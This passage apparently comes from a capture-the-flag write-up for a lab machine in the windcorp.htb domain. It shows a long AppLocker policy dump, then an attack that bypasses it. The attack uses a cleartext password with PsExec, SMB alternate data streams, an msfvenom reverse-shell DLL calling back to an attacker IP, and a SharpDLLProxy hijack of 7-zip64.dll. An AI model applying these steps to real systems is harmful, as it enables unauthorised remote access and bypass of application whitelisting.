C:\Windows\System32\com\dmp:*, C:\Windows\System32\com\dmp\*...}
PublisherExceptions : {}
HashExceptions : {}
Id : 2c47f772-4d79-4493-b64b-613e17f0011c
Name : All files located in the Windows folder
Description : Allows members of the Everyone group to run applications that are located in the Windows folder.
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {%WINDIR%\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 33321360-5a7e-4d3d-8272-5d9ef3b5bda9
Name : %WINDIR%\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%OSDRIVE%\share\Bginfo64.exe}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 39b55ed3-c958-4d5c-846e-e338b7387fc9
Name : %OSDRIVE%\share\Bginfo64.exe
Description :
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {%WINDIR%\ccm\logs\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 42a009bf-e003-4019-836f-4b887554f304
Name : SCCM - %WINDIR%\ccm\logs\*
Description : SCCM Specific
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%SYSTEM32%\bash.exe}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 4e09139e-5f79-432f-934f-430df91c1a4b
Name : %SYSTEM32%\bash.exe
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%WINDIR%\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 561c35e7-a084-41cf-b2a0-5a9b2dc6cf94
Name : %WINDIR%\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%SYSTEM32%\Microsoft\Crypto\RSA\MachineKeys:*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 5bacb6ff-674f-4f96-aa4e-e48720c401cf
Name : %SYSTEM32%\Microsoft\Crypto\RSA\MachineKeys:*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%WINDIR%\ccm\systemtemp\appvtempdata\appvcommandoutput:*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 5e2a1ffe-bf21-40f1-9c32-40f76d445938
Name : SCCM - %WINDIR%\ccm\systemtemp\appvtempdata\appvcommandoutput:*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%WINDIR%\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 5e7475c4-3020-4a07-a837-ddbc314e9251
Name : %WINDIR%\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%SYSTEM32%\Microsoft\Crypto\RSA\MachineKeys\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 64904a7e-f006-46a1-8052-e73b9564c13d
Name : %SYSTEM32%\Microsoft\Crypto\RSA\MachineKeys\*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%WINDIR%\Temp:*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 64e13f89-6de4-45fc-ae54-1404b4cfb67c
Name : %WINDIR%\Temp:*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%SYSTEM32%\winevt\Logs.\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 67591ec8-2291-46e7-82da-b388a0e58ac3
Name : %SYSTEM32%\winevt\Logs.\*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%SYSTEM32%\Spool\PRINTERS\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 78dba2df-5fe6-4b7e-a274-bd647dc677ab
Name : %SYSTEM32%\Spool\PRINTERS\*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%WINDIR%\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 7947e3d3-a885-49c2-b6ec-33a6810241cf
Name : %WINDIR%\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%SYSTEM32%\spool\drivers\color\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 7ce374b1-3983-4e18-9d8a-17de86121178
Name : %SYSTEM32%\spool\drivers\color\*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%SYSTEM32%\Tasks\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 8024cbd5-d315-413e-b352-a9e572fddbb3
Name : %SYSTEM32%\Tasks\*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%WINDIR%\ccm\inventory\noidmifs:*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 859d7549-e8eb-43ff-a0ca-c547dd7b9045
Name : SCCM - %WINDIR%\ccm\inventory\noidmifs:*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%WINDIR%\tracing:*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 891a4031-b849-4d04-b070-0efedbea02f5
Name : %WINDIR%\tracing:*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%WINDIR%\Registration\CRMLog:*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 91324924-8a1a-44da-8676-6a3e7b956268
Name : %WINDIR%\Registration\CRMLog:*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%PROGRAMFILES%\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 921cc481-6e17-4653-8f75-050b80acca20
Name : (Default Rule) All files located in the Program Files folder
Description : Allows members of the Everyone group to run applications that are located in the Program Files
folder.
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {%WINDIR%\ccm\systemtemp\appvtempdata\appvcommandoutput\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 931d4c73-a03d-460f-8acd-61001486f6d2
Name : SCCM - %WINDIR%\ccm\systemtemp\appvtempdata\appvcommandoutput\*
Description : SCCM specific
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%SYSTEM32%\Microsoft\Crypto\DSS\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 954b26ed-87c6-46d8-8dc4-5ca4e01eed36
Name : %SYSTEM32%\Microsoft\Crypto\DSS\*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%WINDIR%\Microsoft.NET\Framework64\v4.0.30319\RegAsm.exe}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 96589dd6-4d14-409d-96db-04d88ad8a211
Name : %WINDIR%\Microsoft.NET\Framework64\v4.0.30319\RegAsm.exe
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%WINDIR%\ccm\logs:*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 96d501f1-3c68-435d-ae99-45b737f88d84
Name : SCCM - %WINDIR%\ccm\logs:*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%WINDIR%\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 999212fb-9894-4e2a-bcf0-a7dfd9ee20ec
Name : %WINDIR%\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%SYSTEM32%\regsvr32.exe}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 9a90b589-423e-4b4a-8d5b-a4899259eb10
Name : %SYSTEM32%\regsvr32.exe
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%SYSTEM32%\catroot2\{F750E6C3-38EE-11D1-85E5-00C04FC295EE}:*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 9bacfd7c-8f6e-4786-abe5-d41a12d6d534
Name : %SYSTEM32%\catroot2\{F750E6C3-38EE-11D1-85E5-00C04FC295EE}:*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%PROGRAMFILES%\*}
PathExceptions : {C:\Program Files (x86)\Microsoft\Edge\Application\SetupMetrics:*, C:\Program Files
(x86)\Microsoft\Edge\Application\SetupMetrics\*}
PublisherExceptions : {}
HashExceptions : {}
Id : 9e07096a-ed7c-47a1-b29a-85583454d8a8
Name : All files located in the Program Files folder
Description : Allows members of the Everyone group to run applications that are located in the Program Files
folder.
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {%SYSTEM32%\Fxstmp:*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : a333b3c6-196b-47cb-ab0c-00921c5c4257
Name : %SYSTEM32%\Fxstmp:*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%WINDIR%\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : a61c8b2c-a319-4cd0-9690-d2177cad7b51
Name : (Default Rule) All files located in the Windows folder
Description : Allows members of the Everyone group to run applications that are located in the Windows folder.
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {%SYSTEM32%\Spool\PRINTERS:*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : aaa1ddb1-3f20-4bcf-acca-476381d3a5a3
Name : %SYSTEM32%\Spool\PRINTERS:*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {C:\windows\system32\runscripthelper.exe}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : c83133af-6cf9-4f6b-8d5d-d171170c876b
Name : %SYSTEM32%\runscripthelper.exe
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%SYSTEM32%\Com\dmp\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : ca98d963-b624-4315-aaf9-ccefb360191c
Name : %SYSTEM32%\Com\dmp\*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%WINDIR%\Registration\CRMLog\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : d40d75f9-7241-44fa-bfe8-67075df655f3
Name : %WINDIR%\Registration\CRMLog\*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%SYSTEM32%\Spool\SERVERS\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : d8d97bbb-e9bb-4b4a-8ea2-d0dec222dd9a
Name : %SYSTEM32%\Spool\SERVERS\*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%WINDIR%\Temp\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : dacb237a-98b2-4530-a47e-2df5fa57467f
Name : %WINDIR%\Temp\*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%WINDIR%\tracing\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : dcf9a571-24ea-401b-9516-01b3418a5786
Name : %WINDIR%\tracing\*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%WINDIR%\ccm\inventory\noidmifs\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : e4cfeb3a-ec89-4942-a53c-3f7575820f1a
Name : SCCM - %WINDIR%\ccm\inventory\noidmifs\*
Description : SCCM specific
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%WINDIR%\Tasks\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : e4f13cce-93e8-4817-9103-90566c7beb0f
Name : %WINDIR%\Tasks\*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%WINDIR%\Microsoft.NET\Framework64\v4.0.30319\RegSvcs.exe}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : f6c5eb25-6b48-49a4-ad3a-1f8d2174ad2f
Name : %WINDIR%\Microsoft.NET\Framework64\v4.0.30319\RegSvcs.exe
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%SYSTEM32%\Spool\SERVERS:*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : fa7124ef-c39f-42c5-ac3c-1bf202596ee4
Name : %SYSTEM32%\Spool\SERVERS:*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : fd686d83-a829-4351-8ff4-27c7de5755d2
Name : (Default Rule) All files
Description : Allows members of the local Administrators group to run all applications.
UserOrGroupSid : S-1-5-32-544
Action : Allow
PathConditions : {%WINDIR%\debug\WIA\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : fdd2d2f7-9395-4be6-a67b-f188cbf5e83c
Name : %WINDIR%\debug\WIA\*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PublisherConditions : {*\*\*,0.0.0.0-*}
PublisherExceptions : {}
PathExceptions : {}
HashExceptions : {}
Id : b7af7102-efde-4369-8a89-7a6a392d1473
Name : (Default Rule) All digitally signed Windows Installer files
Description : Allows members of the Everyone group to run digitally signed Windows Installer files.
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {%WINDIR%\Installer\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 5b290184-345a-4453-b184-45305f6d9a54
Name : (Default Rule) All Windows Installer files in %systemdrive%\Windows\Installer
Description : Allows members of the Everyone group to run all Windows Installer files located in
%systemdrive%\Windows\Installer.
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {*.*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 64ad46ff-0d71-4fa0-a30b-3f3d30c5433d
Name : (Default Rule) All Windows Installer files
Description : Allows members of the local Administrators group to run all Windows Installer files.
UserOrGroupSid : S-1-5-32-544
Action : Allow
PublisherConditions : {*\CN=ADMINISTRATOR, CN=USERS, DC=WINDCORP, DC=HTB\*,*}
PublisherExceptions : {}
PathExceptions : {}
HashExceptions : {}
Id : 12bce21d-8da4-4f93-ab24-eeb9ad0bcc6d
Name : Signed by CN=ADMINISTRATOR, CN=USERS, DC=WINDCORP, DC=HTB
Description :
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {%WINDIR%\*}
PathExceptions : {C:\Windows\Registration\CRMLog:*, C:\Windows\Registration\CRMLog\*,
C:\Windows\System32\com\dmp:*, C:\Windows\System32\com\dmp\*...}
PublisherExceptions : {}
HashExceptions : {}
Id : 01eef8b9-7be3-405e-8bec-0eb6e1ab05f0
Name : All scripts located in the Windows folder
Description : Allows members of the Everyone group to run scripts that are located in the Windows folder.
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {%PROGRAMFILES%\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 06dce67b-934c-454f-a263-2515c8796a5d
Name : (Default Rule) All scripts located in the Program Files folder
Description : Allows members of the Everyone group to run scripts that are located in the Program Files folder.
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {%PROGRAMFILES%\*}
PathExceptions : {C:\Program Files (x86)\Microsoft\Edge\Application\SetupMetrics:*, C:\Program Files
(x86)\Microsoft\Edge\Application\SetupMetrics\*}
PublisherExceptions : {}
HashExceptions : {}
Id : 0ed89ea4-cb79-4559-b1ba-2d8239966046
Name : All scripts located in the Program Files folder
Description : Allows members of the Everyone group to run scripts that are located in the Program Files folder.
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {%WINDIR%\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 9428c672-5fc3-47f4-808a-a0011f36dd2c
Name : (Default Rule) All scripts located in the Windows folder
Description : Allows members of the Everyone group to run scripts that are located in the Windows folder.
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {%OSDRIVE%\script\login.cmd}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 96305d86-aab2-4a57-b6c6-696e2f098e6f
Name : %OSDRIVE%\script\login.cmd
Description :
UserOrGroupSid : S-1-5-21-3783586571-2109290616-3725730865-2663
Action : Allow
PathConditions : {*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : ed97d0cb-15ff-430f-b82c-8d7832957725
Name : (Default Rule) All scripts
Description : Allows members of the local Administrators group to run all scripts.
UserOrGroupSid : S-1-5-32-544
Action : Allow
Command:To view alternate data stream with smbclient :
smbclient -U USER //IP/Share -c 'allinfo "ADS_FILE"' followed by get "ADS_FILE:PASSWORD:$DATA"The Applocker policy tells us that signed binaries by Microsoft are allowed. PsExec was uploaded and used to log as beatricemill with the password !!!!ilovegood17.
PS C:\inetpub\wwwroot\Data\Sites\1\media> .\PsExec.exe /accepteula -u WINDCORP\beatricemill -p '!!!!ilovegood17' 'C:\windows\system32\cmd.exe'
.\PsExec.exe /accepteula -u WINDCORP\beatricemill -p '!!!!ilovegood17' 'C:\windows\system32\cmd.exe'
PsExec v2.4 - Execute processes remotely
Copyright (C) 2001-2022 Mark Russinovich
Sysinternals - www.sysinternals.com
C:\windows\system32\cmd.exe exited with error code -1073741502.I need to bypass the Applocker policy of find a misconfiguration.
After reviewing it, it appeared that there is a rule with an exception about the data streams of the file 7-zip.dll. A test was done to try to write an laternate data stream.
$> smbclient -k //hathor.windcorp.htb/share/
smb: \> ls
. D 0 Tue Nov 15 19:47:05 2022
.. DHS 0 Tue Apr 19 14:45:15 2022
AutoIt3_x64.exe A 1013928 Thu Mar 15 14:17:44 2018
Bginfo64.exe A 4601208 Thu Sep 19 22:15:38 2019
scripts D 0 Mon Mar 21 22:22:59 2022
10328063 blocks of size 4096. 2267400 blocks available
smb: \> cd scripts\
smb: \scripts\> allinfo 7-zip64.dll
altname: 7-zip64.dll
create_time: Sun Jan 23 09:55:33 AM 2022 CET
access_time: Tue Nov 15 07:47:06 PM 2022 CET
write_time: Mon Mar 21 02:43:59 PM 2022 CET
change_time: Tue Nov 15 07:58:05 PM 2022 CET
attributes: A (20)
stream: [::$DATA], 1076736 bytes
smb: \scripts\> help put
HELP put:
<local name> [remote name] put a file
smb: \scripts\> put test.txt 7-zip64.dll:test
putting file test.txt as \scripts\7-zip64.dll:test (4.2 kb/s) (average 4.2 kb/s)
smb: \scripts\> allinfo 7-zip64.dll
altname: 7-zip64.dll
create_time: Sun Jan 23 09:55:33 AM 2022 CET
access_time: Tue Nov 15 07:58:49 PM 2022 CET
write_time: Tue Nov 15 07:58:49 PM 2022 CET
change_time: Tue Nov 15 07:58:49 PM 2022 CET
attributes: A (20)
stream: [::$DATA], 1076736 bytes
stream: [:test:$DATA], 383 bytesIt is possible to add a data stream. A DLL was crafted to get a reverse shell :
$> msfvenom -p windows/x64/shell/reverse_tcp LHOST=10.10.14.3 LPORT=8081 EXITFUNC=thread -f dll -o reverse_tcp.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 511 bytes
Final size of dll file: 8704 bytes
Saved as: reverse_tcp.dllThe reverse shell was uploaded :
smb: \scripts\> put reverse_tcp.dll 7-zip64.dll:exploit
putting file reverse_tcp.dll as \scripts\7-zip64.dll:exploit (33.1 kb/s) (average 25.6 kb/s)
smb: \scripts\> allinfo 7-zip64.dll
altname: 7-zip64.dll
create_time: Sun Jan 23 09:55:33 AM 2022 CET
access_time: Tue Nov 15 08:03:21 PM 2022 CET
write_time: Tue Nov 15 08:03:21 PM 2022 CET
change_time: Tue Nov 15 08:03:21 PM 2022 CET
attributes: A (20)
stream: [::$DATA], 1076736 bytes
stream: [:exploit:$DATA], 8704 bytes
stream: [:test:$DATA], 383 bytes
smb: \scripts\>DLL Injection
Putting all the pieces together, we can try to leverage the DLL do a DLL hijacking. In order to avoid to disturb the execution of the program, all the legitimate calls will be proxified to the good DLL. The DLL was retrieved and the SharpDLLProxy tool was used to extract the functions, add the proxy part and finaly add a malicious code.
PS C:\Users\Auditor\source\repos\SharpDLLProxy\bin\Release\publish> .\sharpDLLProxy.exe --dll C:\Users\Auditor\Desktop\hathor.windcorp.htb-share_scripts_7-zip64.dll --command 'cmd.exe /c whoami >> C:\\tmp\\whoami.txt'
[*] SharpDllProxy
[+] Dll : C:\Users\Auditor\Desktop\hathor.windcorp.htb-share_scripts_7-zip64.dll
[+] DLL pragma code for hathor.windcorp.htb-share_scripts_7-zip64.dll :
#pragma comment(linker, "/export:SevenZip=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZip,@1")
#pragma comment(linker, "/export:SevenZipGetVersion=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetVersion,@2")
#pragma comment(linker, "/export:SevenZipGetCursorMode=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetCursorMode,@3")
#pragma comment(linker, "/export:SevenZipSetCursorMode=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipSetCursorMode,@4")
#pragma comment(linker, "/export:SevenZipGetBackGroundMode=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetBackGroundMode,@5")
#pragma comment(linker, "/export:SevenZipSetBackGroundMode=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipSetBackGroundMode,@6")
#pragma comment(linker, "/export:SevenZipGetCursorInterval=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetCursorInterval,@7")
#pragma comment(linker, "/export:SevenZipSetCursorInterval=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipSetCursorInterval,@8")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#9,@9,NONAME")
#pragma comment(linker, "/export:SevenZipGetRunning=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetRunning,@10")
#pragma comment(linker, "/export:SevenZipConfigDialog=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipConfigDialog,@11")
#pragma comment(linker, "/export:SevenZipCheckArchive=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipCheckArchive,@12")
#pragma comment(linker, "/export:SevenZipGetArchiveType=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetArchiveType,@13")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#14,@14,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#15,@15,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#16,@16,NONAME")
#pragma comment(linker, "/export:SevenZipGetFileCount=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetFileCount,@17")
#pragma comment(linker, "/export:SevenZipQueryFunctionList=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipQueryFunctionList,@18")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#19,@19,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#20,@20,NONAME")
#pragma comment(linker, "/export:SevenZipOpenArchive=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipOpenArchive,@21")
#pragma comment(linker, "/export:SevenZipCloseArchive=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipCloseArchive,@22")
#pragma comment(linker, "/export:SevenZipFindFirst=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipFindFirst,@23")
#pragma comment(linker, "/export:SevenZipFindNext=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipFindNext,@24")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#25,@25,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#26,@26,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#27,@27,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#28,@28,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#29,@29,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#30,@30,NONAME")
#pragma comment(linker, "/export:SevenZipGetArcFileName=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetArcFileName,@31")
#pragma comment(linker, "/export:SevenZipGetArcFileSize=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetArcFileSize,@32")
#pragma comment(linker, "/export:SevenZipGetArcOriginalSize=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetArcOriginalSize,@33")
#pragma comment(linker, "/export:SevenZipGetArcCompressedSize=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetArcCompressedSize,@34")
#pragma comment(linker, "/export:SevenZipGetArcRatio=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetArcRatio,@35")
#pragma comment(linker, "/export:SevenZipGetArcDate=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetArcDate,@36")
#pragma comment(linker, "/export:SevenZipGetArcTime=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetArcTime,@37")
#pragma comment(linker, "/export:SevenZipGetArcOSType=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetArcOSType,@38")
#pragma comment(linker, "/export:SevenZipIsSFXFile=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipIsSFXFile,@39")
#pragma comment(linker, "/export:SevenZipGetFileName=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetFileName,@40")
#pragma comment(linker, "/export:SevenZipGetOriginalSize=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetOriginalSize,@41")
#pragma comment(linker, "/export:SevenZipGetCompressedSize=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetCompressedSize,@42")
#pragma comment(linker, "/export:SevenZipGetRatio=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetRatio,@43")
#pragma comment(linker, "/export:SevenZipGetDate=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetDate,@44")
#pragma comment(linker, "/export:SevenZipGetTime=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetTime,@45")
#pragma comment(linker, "/export:SevenZipGetCRC=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetCRC,@46")
#pragma comment(linker, "/export:SevenZipGetAttribute=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetAttribute,@47")
#pragma comment(linker, "/export:SevenZipGetOSType=C:\\Users\\Auditor\\Desktop\\hathor.windcorp.htb-share_scripts_7-zip64.SevenZipGetOSType,@48")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#49,@49,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#50,@50,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#51,@51,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#52,@52,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#53,@53,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#54,@54,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#55,@55,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#56,@56,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#57,@57,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#58,@58,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#59,@59,NONAME")
#pragma comment(linker, "/export:Yadayada=hathor.windcorp.htb-share_scripts_7-zip64.#60,@60,NONAME")
